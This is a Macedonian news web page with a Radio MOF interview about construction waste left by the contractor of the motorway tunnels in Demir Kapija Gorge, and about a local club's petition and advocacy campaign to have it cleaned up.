	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/obrazovanieimladi/"><span itemprop="title">#млади</span></a></span><span class="delim">&raquo;</span><span class="current">[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-258722" class="post-258722 post type-post status-publish format-standard has-post-thumbnail category-obrazovanieimladi category-vesti category-nvo tag-gradezhen-shut tag-demir-kapija tag-demirkapiska-klisura tag-ekologija tag-otpad" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png" title="[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа" itemprop="image">
				
								
										
						<img width="701" height="327" src="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png 701w, https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото-300x140.png 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото-600x280.png 600w" sizes="(max-width: 701px) 100vw, 701px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/intervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2021-09-07T10:41:19+02:00" itemprop="datePublished">07/09/2021 - 10:41</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/obrazovanieimladi/" rel="category tag">#млади</a>, <a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Од 2018 година во употреба е автопатската делница Демир Капија – Смоквица. Патот поминува низ два тунели во Демиркаписката Клисура, по течението на Челевечка Река која го пресекува карпестиот масив на клисурата. Компанијата која ги градела тунелите, по изградбата зад себе има оставено купишта градежен шут, кој е неразградлив.</p>
<p>За ова алармира Здружението Спортски Клуб „Клисура“ од Демир Капија, кои покренаа иницијатива наречена „Размислуваме зелено, делуваме одговорно“. Тие се трудат да пронајдат начин да се реши овој проблем, кој претставува закана за еколошка катастрофа на клисурата.</p>
<p>Во интервјуто за Радио МОФ <strong>Стефанија Соколовиќ</strong> од Спортскиот клуб „Клусира“, и проектен координатор на иницијативата „Размислуваме зелено, делуваме одговорно“, вели дека моменталната состојба во Демиркаписката Клисура е загрижувачка поради тоа што Челевечка Река е полна со платна за изолација, бетон, арматури, водоводни цевки. Движењето се одвива по натрупан градежен шут, околината е со исушени и исечени дрвја, а променетиот тек на реката целосно го има нарушено природниот сјај на клисурата.</p>
<p><strong>Како овие отпадоци наштетуваат на природата?</strong></p>
<p>Проблемот постои веќе три години, гарантниот рок за отстранување на отпадот, како и за пријавување на проблеми и забелешки од страна на општината е завршен пред повеќе од една година. Во овој период не се преземени никакви мерки од засегнатите страни во проектот.</p>
<p>Се работи за градежен шут кој е од неразградлива природа и претставува голема закана за еколошка катастрофа за Демиркаписката Клисура. Постојат места каде шутот е натрупан и до 2 метри висина. Отежнато е самото движење низ клисурата од цевките кои се расфрлани на различни страни, па дури и големи бетонирани парчиња кои се оставени во реката.</p>
<div id="attachment_258725" style="width: 712px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-258725" loading="lazy" class="wp-image-258725 size-full" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-1.png" alt="" width="702" height="363" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-1.png 702w, https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-1-300x155.png 300w" sizes="(max-width: 702px) 100vw, 702px" /><p id="caption-attachment-258725" class="wp-caption-text">Платна за изолација низ Челевечка Река</p></div>
<p><strong>На кој начин се справувате со проблемот?</strong></p>
<p>За нашата иницијатива беше подготвена студија на случај за загадувањето во Демиркаписката Клисура, каде е опишана важноста на клисурата, анализиран и дефиниран е проблемот и сите засегнати и одговорни страни, приложени се законски рамки за повикување на одговорност од страна на предизвикувачите на проблемот, како и документација која досега е разменета помеѓу вклучените институции.</p>
<p>Со онлајн петиција, со чии потписи планираме да реагираме до сите одговорни страни за настанатиот проблем. Тука се вклучени: изведувачот на автопатската делница, грчката компанија „АКТОР“ и Агенцијата за државни патишта, поради нецелосно спроведување на мерките за заштита на животната средина, но и Министерството за животна средина со Државниот инспекторат за животна средина кои и покрај направениот инспекциски надзор, решавањето на проблемот го префрлаат на Општина Демир Капија, без одговорност за сторителот.</p>
<div id="attachment_258729" style="width: 713px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-258729" loading="lazy" class="wp-image-258729 size-full" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Демиркаписка-Клисура-2-фото.png" alt="" width="703" height="319" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/Демиркаписка-Клисура-2-фото.png 703w, https://www.radiomof.mk/wp-content/uploads/2021/09/Демиркаписка-Клисура-2-фото-300x136.png 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/Демиркаписка-Клисура-2-фото-702x319.png 702w" sizes="(max-width: 703px) 100vw, 703px" /><p id="caption-attachment-258729" class="wp-caption-text">Дел од активностите на еко-кампот во Демиркаписката Клисура &#8211; Обуки за лобирање и застапување и запознавање со проблемот</p></div>
<p>СП „Клисура“ спроведе обуки, работилници и еко-камп за средношколци кои се запознаа со контрастот помеѓу настанатата еколошка катастрофа од градежниот шут и убавините и можностите кои ги нуди клисурата. <a href="https://www.youtube.com/watch?v=en4b5fCapIc" target="_blank" rel="noopener">Изработено е и видео</a>, каде наративно и сликовито се прикажува проблемот со градежниот шут во кањонот, но и убавините и можностите кои ги нуди истиот, за да се сфати неговата важност.</p>
<p><b>Дали се обративте до локалната самоуправа?</b></p>
<p>Првично, реакциите до општината беа упатени токму од членови на нашиот спортски клуб, како и од алпинистите и спортските качувачи. Општината ги прифати нашите реакции и се обрати до одговорните страни за решавање на проблемот. Од нивна страна минатата година е испратено барање до изведувачот на работите, грчката фирма „АКТОР“, но од таму немаат добиено повратен одговор. Во Барањето е побарано да се отстрани отпадот кој е од неразградлива природа и претставува загрозување и опстојувањето на рибниот фонд (бојник) кој живее таму. Сè уште не се утврдени и испитани причините, но од добиени сведоштва од локалното население, односно од редовните рибари таму, добиена е информација дека присуството на бојникот веќе не се забележува во селото туку истиот се движи само во опсег од реката Вардар до стариот автопат, каде всушност и започнува отпадот.</p>
<p>Откако општината не добила повратен одговор од изведувачот, тие реагирале и до Државниот инспекторат за животна средина, од каде се утврдува дека решавањето на проблемот треба да остане на општината. Општина Демир Капија, е мала општина со ограничен буџет, па нема можности да го решава сама проблемот.</p>
<p>Нашето здружение Спортски Клуб „Клисура“ во склоп на иницијативата за решавање на проблемот со градежниот шут, со собраните 203 потписи, ќе реагира до Советот на Општина Демир Капија за спас на Демиркаписката Клисура.</p>
<div id="attachment_258736" style="width: 713px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-258736" loading="lazy" class="size-full wp-image-258736" src="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-5-фото.png" alt="" width="703" height="319" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-5-фото.png 703w, https://www.radiomof.mk/wp-content/uploads/2021/09/DK-5-фото-300x136.png 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/DK-5-фото-702x319.png 702w" sizes="(max-width: 703px) 100vw, 703px" /><p id="caption-attachment-258736" class="wp-caption-text">Пластични водоводни цевки низ Челевечка Река</p></div>
<p><b>Што губат жителите на овој регион?</b></p>
<p>Во Демир Капија се наоѓа природната граница помеѓу континенталната и медитеранската клима. Во овој регион владее модифицирана медитеранска (субмедитеранска) клима која е и причината за постоењето на специфичната флора и фауна. Демиркаписката клисура претставува еден од најбогатите орнитолошки резервати во Европа по застапеност на ретки грабливи птици, а значајна е и од растителен аспект поради ретките и ендемични видови на растенија. Освен за биодиверзитетот, кањонот е од особена важност и за редовните посетители кои поради специфичната топла клима го користат за спорт и рекреација во текот на скоро целата година.</p>
<p>Според Националната стратегија за биолошка разновидност, локалитетот е прогласен значајно подрачје за птици – ЗПП (Important Bird Areas – IBAs) и Натура 2000, а самата Демиркаписка Клисура со Решение на Националниот институт за заштита на спомениците на културата е прогласена за споменик на културата и е дел од Националната Емералд мрежа, како и македонската еколошка мрежа.</p>
<div id="attachment_258731" style="width: 712px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-258731" loading="lazy" class="wp-image-258731 size-full" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-3.png" alt="" width="702" height="385" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-3.png 702w, https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-3-300x165.png 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-3-180x100.png 180w" sizes="(max-width: 702px) 100vw, 702px" /><p id="caption-attachment-258731" class="wp-caption-text">Демиркаписка Клисура</p></div>
<p>Кањонот е исто така заштитена област (специјален резерват) поради шумата од чинар покрај Иберлиската Река со Решение на Националниот институт за заштита на спомениците на културата.</p>
<p>Ова парче природа од непроценлива вредност е значаен белег на Демир Капија и заради тоа е многу важно да се спаси од настанатиот проблем и да се заштити. Чистата и здрава животна средина е важна не само за локалното население, туку и за сите домашни и странски туристи.</p>
<p><strong>Се консултиравте ли со Инспекторатот или Министерството за животна средина?</strong></p>
<p>Реакциите кои досега успеавме да ги добиеме од институциите се дека општината треба да го реши проблемот. Реално проблемот е многу поголем и опфаќа повеќе одговорни страни, од изведувачот па се до Министерството за транспорт и врски и Агенцијата за државни патишта поради нецелосно спроведување на мерките за заштита на животната средина и Министерството за животна средина со Државниот инспекторат за животна средина кои и покрај извшениот инспекциски надзор, решавањето на проблемот го префрлаат на општина Демир Капија, без одговорност за сторителот.</p>
<div id="attachment_258732" style="width: 712px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-258732" loading="lazy" class="size-full wp-image-258732" src="https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-4.png" alt="" width="702" height="447" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-4.png 702w, https://www.radiomof.mk/wp-content/uploads/2021/09/Demirkapiska-klisura-otpad-4-300x191.png 300w" sizes="(max-width: 702px) 100vw, 702px" /><p id="caption-attachment-258732" class="wp-caption-text">Тимот вклучен во спроведување на иницијативата „Размислуваме зелено, делуваме<br />одговорно“</p></div>
<p><strong>Која е целта на иницијативата „Размислуваме зелено, делуваме одговорно“?</strong></p>
<p>Иницијативата има за цел зајакнување на влијанието и вклученоста на граѓанското општество за решавање на еколошката катастрофа во Демиркаписката Клисура. Во партнерство со СОУ „Св. Кирил и Методиј“ – Неготино се бориме да оставиме впечаток во јавноста со цел добивање на поголема поддршка и предизвикување на реакции од одговорните страни за нарушувањето на изгледот на клисурата. Со иницијативата е предвидено да постигнеме:</p>
<ul>
<li>Зајакнување на капацитетот на граѓанските организации и средношколците за застапување и лобирање со цел да се заштити животната средина во кањонот на Демир Капија;</li>
<li>Поттикнување на еколошката свест кај јавноста и прифаќање на екологијата како дел од современиот начин на живеење, со цел спречување на штетни активности како последица на технолошкиот развој и извршување на дејности;</li>
<li>Предизвикување реакција и одговорност од јавните институции вклучени во процесот на решавање на случајот со градежниот отпад во Демиркаписката Клисура.</li>
</ul>
<p>Целни групи кои се опфатени се: Општина Демир Капија, грчката компанија „АКТОР“, Министерството за транспорт и врски, Агенцијата за државни патишта, Министерството за животна средина, Државниот инспекторат за животна средина, како и бројните членови на еколошки и спортски здруженија, рекреативци и средношколци.</p>
<p>Самите средношколци, преку спроведувањето и активното учество ќе бидат спремни да се вклучат во поттикнување на локалното население да поддржува иницијативи за вакви или слични проблеми во иднина, како и успешно да спроведуваат кампањи за решавање на проблеми од животната средина.</p>
<p>Добиената поддршка на спроведената онлајн петиција е значаен показател дека сме успеале да допреме до населението и сите останати љубители на спортот и природните убавини, кои заедно со нас целат кон решавање на проблемот на Демиркаписката Клисура и враќање на нејзината првобитна состојба, па дури и подобрување на истата.</p>
<p>Фото: СК „Клисура“ &#8211; Демир Капија</p>
<p><strong>Станиша Станковиќ</strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%98%D1%83%5D+%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%A1%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%D0%B2%D0%B8%D1%9C%3A+%D0%A1%D0%B5+%D0%B1%D0%BE%D1%80%D0%B8%D0%BC%D0%B5+%D0%B7%D0%B0+%D1%81%D0%BF%D0%B0%D1%81+%D0%BD%D0%B0+%D0%94%D0%B5%D0%BC%D0%B8%D1%80%D0%BA%D0%B0%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%9A%D0%BB%D0%B8%D1%81%D1%83%D1%80%D0%B0+%D0%BE%D0%B4+%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D1%88%D0%BA%D0%B0+%D0%BA%D0%B0%D1%82%D0%B0%D1%81%D1%82%D1%80%D0%BE%D1%84%D0%B0: https://www.radiomof.mk/?p=258722 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=258722" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=258722" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=258722&title=[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2021%2F09%2FDK-6-%D1%84%D0%BE%D1%82%D0%BE.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F&amp;name=%5B%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%98%D1%83%5D+%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%A1%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%D0%B2%D0%B8%D1%9C%3A+%D0%A1%D0%B5+%D0%B1%D0%BE%D1%80%D0%B8%D0%BC%D0%B5+%D0%B7%D0%B0+%D1%81%D0%BF%D0%B0%D1%81+%D0%BD%D0%B0+%D0%94%D0%B5%D0%BC%D0%B8%D1%80%D0%BA%D0%B0%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%9A%D0%BB%D0%B8%D1%81%D1%83%D1%80%D0%B0+%D0%BE%D0%B4+%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D1%88%D0%BA%D0%B0+%D0%BA%D0%B0%D1%82%D0%B0%D1%81%D1%82%D1%80%D0%BE%D1%84%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%98%D1%83%5D%20%D0%A1%D1%82%D0%B5%D1%84%D0%B0%D0%BD%D0%B8%D1%98%D0%B0%20%D0%A1%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%D0%B2%D0%B8%D1%9C%3A%20%D0%A1%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%D0%BC%D0%B5%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D1%81%20%D0%BD%D0%B0%20%D0%94%D0%B5%D0%BC%D0%B8%D1%80%D0%BA%D0%B0%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%9A%D0%BB%D0%B8%D1%81%D1%83%D1%80%D0%B0%20%D0%BE%D0%B4%20%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D1%88%D0%BA%D0%B0%20%D0%BA%D0%B0%D1%82%D0%B0%D1%81%D1%82%D1%80%D0%BE%D1%84%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/intervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/tetovo-dobi-vending-mashina-za-ambalazhen-otpad/' title='Тетово доби вендинг машина за амбалажен отпад'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/10/вендинг-машина-Тетово-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Тетово доби вендинг машина за амбалажен отпад</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/sekoj-zhitel-so-svoja-deponija-vo-strushko-lukovo/' title='Секој жител со своја депонија во струшко Луково'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/05/Црн-Дрим-ѓубре-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Секој жител со своја депонија во струшко Луково</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/video-nuredini-postapno-do-sistem-za-otpadni-vodi-vo-ohrid-od-70-milioni-evra/' title='[Видео] Нуредини: Постапно до систем за отпадни води во Охрид од 70 милиони евра'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/05/Насер-Нуредини-за-РСЕ-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Видео] Нуредини: Постапно до систем за отпадни води во Охрид од 70 милиони евра</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/foto-namesto-so-kapachinja-konstrukcijata-za-recikliranje-vo-tetovo-polna-so-sekakov-drug-otpad/' title='[Фото] Наместо со капачиња, конструкцијата за рециклирање во Тетово полна со секаков друг отпад'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/09/78-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Фото] Наместо со капачиња, конструкцијата за рециклирање во Тетово полна со секаков друг отпад</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a 